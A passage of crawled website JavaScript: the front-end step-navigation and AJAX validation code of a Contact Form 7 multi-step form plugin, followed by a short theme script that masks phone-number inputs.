              .click(function (event) {
                var findFieldset = $(el).find(
                  "fieldset.fieldset-cf7mls.cf7mls_current_fs"
                );
                if (findFieldset.data("cf7mls-order") != totalFieldset - 1) {
                  findFieldset.find(".cf7mls_next").click();
                  return false;
                }
              });
          } else {
            $(el).submit(function (event) {
              var findFieldset = $(el).find(
                "fieldset.fieldset-cf7mls.cf7mls_current_fs"
              );
              if (findFieldset.data("cf7mls-order") != totalFieldset - 1) {
                findFieldset.find(".cf7mls_next").click();
                return false;
              }
            });
          }
        }
      }
    });

    jQuery(document).on(
      "click",
      "form.wpcf7-form input:checkbox.wpcf7-acceptance",
      function (event) {
        //event.preventDefault();
        var $this = jQuery(this);
        var parent_fieldset = $this.closest("fieldset.fieldset-cf7mls");
        if (parent_fieldset.length) {
          var acceptances = jQuery(parent_fieldset).find(
            "input:checkbox.wpcf7-acceptance"
          );
          if (acceptances.length) {
            cf7mls_toggle_next_btn(acceptances, parent_fieldset);
          }
        }
      }
    );

    $(document).on("click", ".cf7mls_next", function (event) {
      if(next_clicked == false) {
        next_clicked = true;
        event.preventDefault();
        var $this = $(this);
        $this.addClass("sending");
        current_fs = $this.closest(".fieldset-cf7mls");
        next_fs = current_fs.next();

        var form = $this.parent().closest("form.wpcf7-form");

        //signature fields
        current_fs.find('.wpcf7-form-control-signature-global-wrap').each(function(j, wrapper){
          var f_id = $(wrapper).attr('data-field-id')
          var canvas = $(wrapper).find('canvas')
          if(typeof signatures != 'undefined') {
            $.each(signatures, function(s_i, signature){
              if(signature.canvas.id == canvas.attr('id')) {
                if (!signature.signature.isEmpty()){
                  $('input[name="'+f_id+'"]').val(signature.canvas.toDataURL())
                }else{
                  $('input[name="'+f_id+'"]').val("")
                }
                
              }
            })
          }
        });

        var fd = new FormData();
        $.each(form.find('input[type="file"]'), function (index, el) {
          fd.append($(el).attr("name"), $(el)[0].files[0]);
        });

        var other_data = form.serializeArray();
        $.each(other_data, function (key, input) {
          fd.append(input.name, input.value);
        });
        
        $.ajax({
            url: cf7mls_object.ajax_url + "?action=cf7mls_validation",
            type: "POST",
            crossDomain: true,
            data: fd,
            processData: false,
            contentType: false
          })
          .done(function (msg) {
            $this.removeClass("sending");
            var json = $.parseJSON(msg);

            /*
            * Insert _form_data_id if 'json variable' has
            */
            if (typeof json._cf7mls_db_form_data_id != "undefined") {
              if (!form.find('input[name="_cf7mls_db_form_data_id"]').length) {
                form.append(
                  '<input type="hidden" name="_cf7mls_db_form_data_id" value="' +
                  json._cf7mls_db_form_data_id +
                  '" />'
                );
              }
            }

            if (!json.success) {
              var checkError = 0;
              //reset error messages
              current_fs
                .find(".wpcf7-form-control-wrap")
                .removeClass("cf7mls-invalid");
              current_fs.find(".cf7mls-invalid").removeClass("cf7mls-invalid");

              current_fs
                .find(".wpcf7-form-control-wrap .wpcf7-not-valid-tip")
                .remove();

              current_fs
                .find(".wpcf7-form-control-wrap .wpcf7-not-valid")
                .removeClass("wpcf7-not-valid");

              if (has_response) {
                current_fs
                  .find(".wpcf7-response-output.wpcf7-validation-errors")
                  .removeClass("wpcf7-validation-errors");
              } else {
                current_fs
                  .find(".wpcf7-response-output.wpcf7-validation-errors")
                  .remove();
              }

              $.each(json.invalid_fields, function (index, el) {
                if (
                  current_fs.find('input[name="' + index + '"]').length ||
                  current_fs.find('input[name="' + index + '[]"]').length ||
                  current_fs.find('select[name="' + index + '"]').length ||
                  current_fs.find('select[name="' + index + '[]"]').length ||
                  current_fs.find('textarea[name="' + index + '"]').length ||
                  current_fs.find('textarea[name="' + index + '[]"]').length ||
                  current_fs.find('input[data-name="' + index + '"]').length ||
                  current_fs.find('input[data-name="' + index + '[]"]').length
                ) {
                  checkError = checkError + 1;

                  //var controlWrap = $('.wpcf7-form-control-wrap.' + index, form);
                  var controlWraps = [
                    $('[name="' + index + '"]', form).parent(),
                    $('[name="' + index + '[]"]', form).parent(),
                    $('[data-name="' + index + '"]', form).parent(),
                    $('[data-name="' + index + '[]"]', form).parent()
                  ];
                  $.each(controlWraps, function (i1, e1) {
                    var _c = "wpcf7-not-valid-tip";
                    if (e1.hasClass("form-group")) {
                      e1.addClass("has-error");
                      _c += " help-block";
                    }
                    e1.addClass("cf7mls-invalid");
                    e1.find("span.wpcf7-not-valid-tip").remove();
                    e1.find(".wpcf7-validates-as-required").addClass(
                      "wpcf7-not-valid"
                    );
                    if (e1.parents(".wpcf7-checkbox").length) {
                      e1.parents(".wpcf7-checkbox").after(
                        '<span role="alert" class="' +
                        _c +
                        '">' +
                        el.reason +
                        "</span>"
                      );
                    } else if (e1.parents(".wpcf7-radio").length) {
                      e1.parents(".wpcf7-radio").after(
                        '<span role="alert" class="' +
                        _c +
                        '">' +
                        el.reason +
                        "</span>"
                      );
                    } else {
                      e1.append(
                        '<span role="alert" class="' +
                        _c +
                        '">' +
                        el.reason +
                        "</span>"
                      );
                    }
                  });

                  //return false;
                }
              });

              if (checkError == 0) {
                json.success = true;
                has_response = false;
                // jQuery("html, body").animate(
                //   {
                //     scrollTop: jQuery($this.closest("form")).offset().top - 110
                //   },
                //   1000
                // );
              } else {
                if (current_fs.find(".wpcf7-response-output").length) {
                  has_response = true;

                  $icon = '';
                  $icon += '<svg class="wpcf7-icon-wraning" width="18px" height="18px" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">';
                  $icon += '<g><path d="M499.9,361.6c-12.7,0-23,10.3-23,23v352.2c0,12.7,10.3,23,23,23s23-10.3,23-23V384.6C522.9,371.9,512.6,361.6,499.9,361.6z"/>';
                  $icon += '<path d="M500.1,240.2c-12.7,0-23,10.3-23,23v30.6c0,12.7,10.3,23,23,23c12.7,0,23-10.3,23-23v-30.6C523.1,250.5,512.8,240.2,500.1,240.2z"/>';
                  $icon += '<path d="M500,10C229.4,10,10,229.4,10,500c0,270.6,219.4,490,490,490c270.6,0,490-219.4,490-490C990,229.4,770.6,10,500,10z M500,944.1C254.8,944.1,55.9,745.2,55.9,500C55.9,254.8,254.8,55.9,500,55.9S944.1,254.8,944.1,500C944.1,745.2,745.2,944.1,500,944.1z"/></g></svg>';
                  current_fs
                    .find(".wpcf7-response-output")
                    .addClass("wpcf7-validation-errors")
                    .show()
                    .html($icon + json.message);
                } else {
                  has_response = false;
                  $icon = '';
                  $icon += '<svg class="wpcf7-icon-wraning" width="18px" height="18px" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">';
                  $icon += '<g><path d="M499.9,361.6c-12.7,0-23,10.3-23,23v352.2c0,12.7,10.3,23,23,23s23-10.3,23-23V384.6C522.9,371.9,512.6,361.6,499.9,361.6z"/>';
                  $icon += '<path d="M500.1,240.2c-12.7,0-23,10.3-23,23v30.6c0,12.7,10.3,23,23,23c12.7,0,23-10.3,23-23v-30.6C523.1,250.5,512.8,240.2,500.1,240.2z"/>';
                  $icon += '<path d="M500,10C229.4,10,10,229.4,10,500c0,270.6,219.4,490,490,490c270.6,0,490-219.4,490-490C990,229.4,770.6,10,500,10z M500,944.1C254.8,944.1,55.9,745.2,55.9,500C55.9,254.8,254.8,55.9,500,55.9S944.1,254.8,944.1,500C944.1,745.2,745.2,944.1,500,944.1z"/></g></svg>';

                  current_fs.append(
                    '<div class="wpcf7-response-output wpcf7-display-none wpcf7-validation-errors" style="display: block;" role="alert">' + $icon + 
                      json.message +
                    "</div>"
                    

                  );
                }
              }
            }

            if (json.success) {
              /*
                      current_fs.fadeOut('400', function() {
                          next_fs.fadeIn('400');
                      });
                      
                      });
                      */

              //reset error messages
              current_fs
                .find(".wpcf7-form-control-wrap")
                .removeClass("cf7mls-invalid");
              current_fs.find(".cf7mls-invalid").removeClass("cf7mls-invalid");
              current_fs.find(".wpcf7-not-valid").removeClass("wpcf7-not-valid");
              current_fs
                .find(".wpcf7-form-control-wrap .wpcf7-not-valid-tip")
                .remove();

              /*
              * Instead of hiding current fs, we hide all
              */
              /*
                      current_fs.css({
                          height: '0px',
                          overflow: 'hidden',
                          opacity: '0',
                          'visibility': 'hidden'
                      }).removeClass('cf7mls_current_fs');
                      */

              form.find(".cf7mls_current_fs").addClass("cf7mls_back_fs");

              form.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs");

              next_fs.addClass("cf7mls_current_fs");
              
              if (form.find(".cf7mls_progress_bar").length) {
                let allow_choose_step =  form.find('.cf7mls_progress_bar').attr('data-allow-choose-step');
                let order_cur = Number(form.find('fieldset.cf7mls-choose-step').attr('data-cf7mls-order'));
                let step_cur = Number(form.find(".cf7mls_progress_bar li.current").attr('data-counter')) - 1;
                
                // allow choose step
                if(allow_choose_step === 'on') {
                  form.find('fieldset.fieldset-cf7mls').css({display: ''});
                  form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls-choose-step");
                }

                if((allow_choose_step === 'on') && 
                  ((order_cur !== step_cur) && ((order_cur === 0) || order_cur))
                ) {
                  form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls_back_fs");
                  form.find("fieldset.fieldset-cf7mls").removeClass("cf7mls_current_fs");

                  form.find('fieldset.fieldset-cf7mls').each(function( index, el ) {
                    if(index > step_cur) {
                      return;
                    }
                    $(el).addClass("cf7mls_back_fs");
                    if(index === step_cur) {
                      $(el).removeClass("cf7mls_back_fs");
                      $(el).addClass("cf7mls_current_fs");
                    }
                  });
                }else {
                  var cur = form.find("fieldset.fieldset-cf7mls").index(current_fs);
                  var nex = form.find("fieldset.fieldset-cf7mls").index(next_fs);
                  if(cf7mls_object.is_rtl == '1') {
                    cur = 0 - cur
                    nex = 0 - nex
                  }
                }
              }
              
              dhScrollTo(form);
              return false;
            } else {}
            next_clicked = false;
          })
          .fail(function () {
            $this.removeClass("sending");
            next_clicked = false;
            // console.log("Validation error");
          })
          .always(function () {
            $this.removeClass("sending");
            next_clicked = false;
            // console.log("Validation complete");
          });

        return false;
      }
    });

    $(document).on("click", ".cf7mls_back", function (event) {
      var $this = $(this);
      var form = $this.parent().closest("form.wpcf7-form");

      $(".wpcf7-response-output.wpcf7-display-none")
        .removeClass("wpcf7-validation-errors")
        .removeAttr("style")
        .html("");
      $(".wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok").hide();

      current_fs = $this.closest(".fieldset-cf7mls");
      previous_fs = current_fs.prev();

      //reset error messages
      current_fs.find(".wpcf7-form-control-wrap").removeClass("cf7mls-invalid");
      current_fs.find(".cf7mls-invalid").removeClass("cf7mls-invalid");
      current_fs.find(".wpcf7-not-valid").removeClass("wpcf7-not-valid");
      current_fs.find(".wpcf7-form-control-wrap .wpcf7-not-valid-tip").remove();

      /*
       * Instead of hide current fs, we hide all
       */
      /*current_fs.css({
                height: '0px',
                overflow: 'hidden',
                opacity: '0',
                'visibility': 'hidden'
            }).removeClass('cf7mls_current_fs');*/
      form.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs");

      previous_fs.addClass("cf7mls_current_fs").removeClass("cf7mls_back_fs");

      dhScrollTo(form);
      return false;
    });
  });

  function cf7mls_is_not_last_fieldset(fieldset, total_fieldset) {
    var order = fieldset.data("cf7mls-order");
    return order != total_fieldset;
  }

  function dhScrollTo(el) {
    if (el.find(".fieldset-cf7mls-wrapper.no-scroll").length || el.hasClass('cf7mls-no-scroll')) {
      return;
    }
    if (cf7mls_object.scroll_step == "true") {
      $("html, body").animate({
          scrollTop: el.offset().top - 110
        },
        "slow"
      );
    } else if (cf7mls_object.scroll_step == "scroll_to_top") {
      $("html, body").animate({
          scrollTop: $("body").offset().top - 110
        },
        "slow"
      );
    }
  }

  function cf7mls_toggle_next_btn(acceptances, fieldset) {
    if (acceptances.length > 0) {
      var ii = 0;
      jQuery.each(acceptances, function (i, v) {
        if (jQuery(v).is(":checked")) {
          //console.log('checked');
        } else {
          ii++;
        }
      });
      if (ii > 0) {
        //console.log(ii);
        jQuery(fieldset)
          .find(".cf7mls_next")
          .attr("disabled", "disabled");
      } else {
        jQuery(fieldset)
          .find(".cf7mls_next")
          .removeAttr("disabled");
      }
    }
  }

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://tirupatikenya.com/wp-content/themes/twentysixteen/js/custom.js
body_size: 177
content:
jQuery(document).on('ready', function() {
	jQuery("#mobile-phone").mask('0799-999-999');
	jQuery("#mobile-phone").attr('placeholder', 'Phone*');
	jQuery("#mobile-phone").on('blur', function(){
		jQuery("#mobile-phone").attr('placeholder', 'Phone*');
	});

	jQuery("#mobile-phone-contact").mask('0799-999-999');
        jQuery("#mobile-phone-contact").attr('placeholder', 'Phone*');
        jQuery("#mobile-phone-contact").on('blur', function(){
                jQuery("#mobile-phone-contact").attr('placeholder', 'Phone*');
        });
});
